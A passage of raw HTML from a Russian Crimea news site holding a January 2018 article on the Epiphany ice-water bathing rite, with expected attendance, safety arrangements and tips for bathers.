                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2/" rel="bookmark" title="Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/05/гурзуф-первая-винная-деревня-крыму-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/05/гурзуф-первая-винная-деревня-крыму-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/05/гурзуф-первая-винная-деревня-крыму-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Завод Массандра открывает первую винную деревню в Крыму - в Гурзуфе" title="Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2/" rel="bookmark" title="Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;" data-wpel-link="internal">Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d1%83%d0%ba%d1%83/" rel="bookmark" title="В «Массандре» успешно прошла  переукупорка вина  1945 года !" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/05/массандра-переукупорка-вина-1945-года-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/05/массандра-переукупорка-вина-1945-года-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/05/массандра-переукупорка-вина-1945-года-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="В «Массандре» успешно прошла  переукупорка вина  1945 года !"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d1%83%d0%ba%d1%83/" rel="bookmark" title="В «Массандре» успешно прошла  переукупорка вина  1945 года !" data-wpel-link="internal">В «Массандре» успешно прошла  переукупорка вина  1945 года !</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf/" rel="bookmark" title="Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/гурзуф-центр-поселка-таверна-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/гурзуф-центр-поселка-таверна-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/гурзуф-центр-поселка-таверна-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Гурзуф, улочки и набережная" title="Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf/" rel="bookmark" title="Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014" data-wpel-link="internal">Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%8f%d0%bb%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%b4%d0%be%d0%b6%d0%b4%d1%8f-%d0%be%d0%b4%d0%b8/" rel="bookmark" title="Ялтинская набережная после дождя, один день в августе 2017" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/ялта-набережная-ленина-после-дождя-7-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/ялта-набережная-ленина-после-дождя-7-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/02/ялта-набережная-ленина-после-дождя-7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ялтинская набережная после дождя, один день в августе 2017"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%8f%d0%bb%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%b4%d0%be%d0%b6%d0%b4%d1%8f-%d0%be%d0%b4%d0%b8/" rel="bookmark" title="Ялтинская набережная после дождя, один день в августе 2017" data-wpel-link="internal">Ялтинская набережная после дождя, один день в августе 2017</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_55_696d2fa0f336a" data-td_block_id="td_uid_55_696d2fa0f336a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_55_696d2fa0f336a" data-td_block_id="td_uid_55_696d2fa0f336a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://miskhor.ru/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-594" class="post-594 post type-post status-publish format-standard has-post-thumbnail hentry category-82 category-33 category-38 category-97 category-110 tag-165 tag-166 tag-167 tag-168" itemscope itemtype="http://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://miskhor.ru/" data-wpel-link="internal">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Города/поселки Крыма" class="entry-crumb" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Города/поселки Крыма</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">В Крыму на крещенский обряд омовения ожидается до 7 тысяч гостей и...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Города/поселки Крыма</a></li><li class="entry-category"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Крым, ЮБК</a></li><li class="entry-category"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Культура в Крыму</a></li><li class="entry-category"><a href="http://miskhor.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Новости Крыма</a></li><li class="entry-category"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Праздники в Крыму</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">В Крыму на крещенский обряд омовения ожидается до 7 тысяч гостей и жителей полуострова</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">По</div> <a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-11T19:57:34+00:00" >11.01.2018</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-594">2360</span></div>                                <div class="td-post-comments"><a href="http://miskhor.ru/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be/#respond" data-wpel-link="internal"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fmiskhor.ru%2F%25d0%25b2-%25d0%25ba%25d1%2580%25d1%258b%25d0%25bc%25d1%2583-%25d0%25bd%25d0%25b0-%25d0%25ba%25d1%2580%25d0%25b5%25d1%2589%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25be%25d0%25b1%25d1%2580%25d1%258f%25d0%25b4-%25d0%25be%25d0%25bc%25d0%25be%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25be%2F" onclick="window.open(this.href, &#039;mywin&#039;,&#039;left=50,top=50,width=600,height=350,toolbar=0&#039;); return false;" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-facebook"></i><div class="td-social-but-text">Поделиться в Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%92+%D0%9A%D1%80%D1%8B%D0%BC%D1%83+%D0%BD%D0%B0+%D0%BA%D1%80%D0%B5%D1%89%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B9+%D0%BE%D0%B1%D1%80%D1%8F%D0%B4+%D0%BE%D0%BC%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%B4%D0%BE+7+%D1%82%D1%8B%D1%81%D1%8F%D1%87+%D0%B3%D0%BE%D1%81%D1%82%D0%B5%D0%B9+%D0%B8+%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9+%D0%BF%D0%BE%D0%BB%D1%83%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B2%D0%B0&amp;url=http%3A%2F%2Fmiskhor.ru%2F%25d0%25b2-%25d0%25ba%25d1%2580%25d1%258b%25d0%25bc%25d1%2583-%25d0%25bd%25d0%25b0-%25d0%25ba%25d1%2580%25d0%25b5%25d1%2589%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25be%25d0%25b1%25d1%2580%25d1%258f%25d0%25b4-%25d0%25be%25d0%25bc%25d0%25be%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25be%2F&amp;via=aipetricom" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-twitter"></i><div class="td-social-but-text">Твитнуть в Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://miskhor.ru/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be/" onclick="window.open(this.href, &#039;mywin&#039;,&#039;left=50,top=50,width=600,height=350,toolbar=0&#039;); return false;" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://miskhor.ru/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be/&amp;media=http://miskhor.ru/wp-content/uploads/2018/01/крещенское-омовение-крым-херсонес.jpg&amp;description=%D0%92+%D0%9A%D1%80%D1%8B%D0%BC%D1%83+%D0%BD%D0%B0+%D0%BA%D1%80%D0%B5%D1%89%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B9+%D0%BE%D0%B1%D1%80%D1%8F%D0%B4+%D0%BE%D0%BC%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%B4%D0%BE+7+%D1%82%D1%8B%D1%81%D1%8F%D1%87+%D0%B3%D0%BE%D1%81%D1%82%D0%B5%D0%B9+%D0%B8+%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9+%D0%BF%D0%BE%D0%BB%D1%83%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B2%D0%B0" onclick="window.open(this.href, &#039;mywin&#039;,&#039;left=50,top=50,width=600,height=350,toolbar=0&#039;); return false;" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%92+%D0%9A%D1%80%D1%8B%D0%BC%D1%83+%D0%BD%D0%B0+%D0%BA%D1%80%D0%B5%D1%89%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B9+%D0%BE%D0%B1%D1%80%D1%8F%D0%B4+%D0%BE%D0%BC%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%B4%D0%BE+7+%D1%82%D1%8B%D1%81%D1%8F%D1%87+%D0%B3%D0%BE%D1%81%D1%82%D0%B5%D0%B9+%D0%B8+%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9+%D0%BF%D0%BE%D0%BB%D1%83%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B2%D0%B0%20-%20http%3A%2F%2Fmiskhor.ru%2F%25d0%25b2-%25d0%25ba%25d1%2580%25d1%258b%25d0%25bc%25d1%2583-%25d0%25bd%25d0%25b0-%25d0%25ba%25d1%2580%25d0%25b5%25d1%2589%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25be%25d0%25b1%25d1%2580%25d1%258f%25d0%25b4-%25d0%25be%25d0%25bc%25d0%25be%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25be%2F" data-wpel-link="internal"><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="http://miskhor.ru/wp-content/uploads/2018/01/крещенское-омовение-крым-херсонес.jpg" data-caption="" data-wpel-link="internal"><img width="696" height="404" class="entry-thumb td-modal-image" src="http://miskhor.ru/wp-content/uploads/2018/01/крещенское-омовение-крым-херсонес-696x404.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/крещенское-омовение-крым-херсонес-696x404.jpg 696w, http://miskhor.ru/wp-content/uploads/2018/01/крещенское-омовение-крым-херсонес-300x174.jpg 300w, http://miskhor.ru/wp-content/uploads/2018/01/крещенское-омовение-крым-херсонес-768x445.jpg 768w, http://miskhor.ru/wp-content/uploads/2018/01/крещенское-омовение-крым-херсонес-724x420.jpg 724w, http://miskhor.ru/wp-content/uploads/2018/01/крещенское-омовение-крым-херсонес.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="крещенское-омовение-крым-херсонес"/></a></div>
            <h2 data-reactid=".4.3.1.0.0:$2987058.7.$3">Обряд крещенского омовения в Крыму совершат больше 7 тысяч гостей и жителей полуострова.</h2>
<p data-reactid=".4.3.1.0.0:$2987058.7.$3">Купания начнутся в ночь на 19 января, поэтому в местах массового пребывания людей будут установлены «световые башни», площадь освещения которых составляет 100 квадратных метров, также будут дежурить спасатели.</p>
<p data-reactid=".4.3.1.0.0:$2987058.7.$5"><strong>Полезные советы для окунающихся:<br />
</strong>&#8212; перед тем, как окунуться в ледяную воду медики советуют разогреть тело, сделав разминку, пробежку;<br />
&#8212; к проруби подходите в удобной, нескользящей и легкоснимаемой обуви, подойдут ботинки, шерстяные носки, резиновые тапочки;<br />
&#8212; окунаться лучше всего по шею, не замочив голову, чтобы избежать рефлекторного сужения сосудов головного мозга. Не ныряйте в прорубь вперед головой, это увеличивает потерю температуры и может привести к шоку от холода;<br />
&#8212; при входе в воду старайтесь быстро достигнуть нужной глубины, но не плавайте;<br />
&#8212; не находитесь в проруби больше минуты во избежание переохлаждения организма.</p>
<p data-reactid=".4.3.1.0.0:$2987058.7.$10">Источник: https://www.crimea.kp.ru</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>ТЕГИ</span></li><li><a href="http://miskhor.ru/tag/%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">крещение в Крыму</a></li><li><a href="http://miskhor.ru/tag/%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f/" data-wpel-link="internal">крещенский обряд омовения</a></li><li><a href="http://miskhor.ru/tag/%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b5-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d0%b5/" data-wpel-link="internal">крещенское омовение</a></li><li><a href="http://miskhor.ru/tag/%d1%81%d0%be%d0%b2%d0%b5%d1%82%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f/" data-wpel-link="internal">советы для крещенского омовения</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">ПОДЕЛИТЬСЯ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fmiskhor.ru%2F%25d0%25b2-%25d0%25ba%25d1%2580%25d1%258b%25d0%25bc%25d1%2583-%25d0%25bd%25d0%25b0-%25d0%25ba%25d1%2580%25d0%25b5%25d1%2589%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25be%25d0%25b1%25d1%2580%25d1%258f%25d0%25b4-%25d0%25be%25d0%25bc%25d0%25be%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25be%2F" onclick="window.open(this.href, &#039;mywin&#039;,&#039;left=50,top=50,width=600,height=350,toolbar=0&#039;); return false;" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%92+%D0%9A%D1%80%D1%8B%D0%BC%D1%83+%D0%BD%D0%B0+%D0%BA%D1%80%D0%B5%D1%89%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B9+%D0%BE%D0%B1%D1%80%D1%8F%D0%B4+%D0%BE%D0%BC%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%B4%D0%BE+7+%D1%82%D1%8B%D1%81%D1%8F%D1%87+%D0%B3%D0%BE%D1%81%D1%82%D0%B5%D0%B9+%D0%B8+%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9+%D0%BF%D0%BE%D0%BB%D1%83%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B2%D0%B0&amp;url=http%3A%2F%2Fmiskhor.ru%2F%25d0%25b2-%25d0%25ba%25d1%2580%25d1%258b%25d0%25bc%25d1%2583-%25d0%25bd%25d0%25b0-%25d0%25ba%25d1%2580%25d0%25b5%25d1%2589%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25be%25d0%25b1%25d1%2580%25d1%258f%25d0%25b4-%25d0%25be%25d0%25bc%25d0%25be%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25be%2F&amp;via=aipetricom" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://miskhor.ru/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be/" onclick="window.open(this.href, &#039;mywin&#039;,&#039;left=50,top=50,width=600,height=350,toolbar=0&#039;); return false;" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://miskhor.ru/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be/&amp;media=http://miskhor.ru/wp-content/uploads/2018/01/крещенское-омовение-крым-херсонес.jpg&amp;description=%D0%92+%D0%9A%D1%80%D1%8B%D0%BC%D1%83+%D0%BD%D0%B0+%D0%BA%D1%80%D0%B5%D1%89%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B9+%D0%BE%D0%B1%D1%80%D1%8F%D0%B4+%D0%BE%D0%BC%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%B4%D0%BE+7+%D1%82%D1%8B%D1%81%D1%8F%D1%87+%D0%B3%D0%BE%D1%81%D1%82%D0%B5%D0%B9+%D0%B8+%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9+%D0%BF%D0%BE%D0%BB%D1%83%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B2%D0%B0" onclick="window.open(this.href, &#039;mywin&#039;,&#039;left=50,top=50,width=600,height=350,toolbar=0&#039;); return false;" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%92+%D0%9A%D1%80%D1%8B%D0%BC%D1%83+%D0%BD%D0%B0+%D0%BA%D1%80%D0%B5%D1%89%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B9+%D0%BE%D0%B1%D1%80%D1%8F%D0%B4+%D0%BE%D0%BC%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%B4%D0%BE+7+%D1%82%D1%8B%D1%81%D1%8F%D1%87+%D0%B3%D0%BE%D1%81%D1%82%D0%B5%D0%B9+%D0%B8+%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9+%D0%BF%D0%BE%D0%BB%D1%83%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B2%D0%B0%20-%20http%3A%2F%2Fmiskhor.ru%2F%25d0%25b2-%25d0%25ba%25d1%2580%25d1%258b%25d0%25bc%25d1%2583-%25d0%25bd%25d0%25b0-%25d0%25ba%25d1%2580%25d0%25b5%25d1%2589%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25be%25d0%25b1%25d1%2580%25d1%258f%25d0%25b4-%25d0%25be%25d0%25bc%25d0%25be%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25be%2F" data-wpel-link="internal"><i class="td-icon-whatsapp"></i></a>
